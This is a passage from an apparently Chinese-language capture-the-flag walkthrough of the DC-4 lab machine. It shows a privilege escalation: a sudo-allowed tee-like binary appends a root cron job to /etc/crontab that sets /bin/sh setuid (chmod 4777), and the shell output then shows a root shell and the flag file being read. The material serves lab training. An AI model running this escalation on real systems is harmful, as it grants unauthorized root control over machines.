 法2.添加定时执行的任务
向/etc/crontab文件中写入新的定时任务
时间部分全部填写为*，这样默认这个定时任务每分钟执行一次，可以根据情况自行设定。通过执行的脚本将
/bin/sh的权限修改为4777，这样就可以在非root用户下执行它，并且执行期间拥有root权限。
charles@dc-4:/var/mail$ echo "* * * * * root chmod 4777 /bin/sh"|sudo teehee -a /etc/crontab
* * * * * root chmod 4777 /bin/sh
charles@dc-4:/var/mail$ ls
jim
charles@dc-4:/var/mail$ tail -n 5 /etc/crontab
25 6  * * *     root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6  * * 7     root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6  1 * *     root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
0 matches
CSDN @Zhao蔫儿
* * * * * root chmod 4777 /bin/sh
charles@dc-4:/var/mail$ ls -al /bin/sh
lrwxrwxrwx 1 root root 4 Jan 24  2017 /bin/sh → dash
charles@dc-4:/var/mail$ ls -al /bin/dash
-rwsrwxrwx 1 root root 124492 Jan 24  2017 /bin/dash
charles@dc-4:/var/mail$ /bin/sh
# ls
jim
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt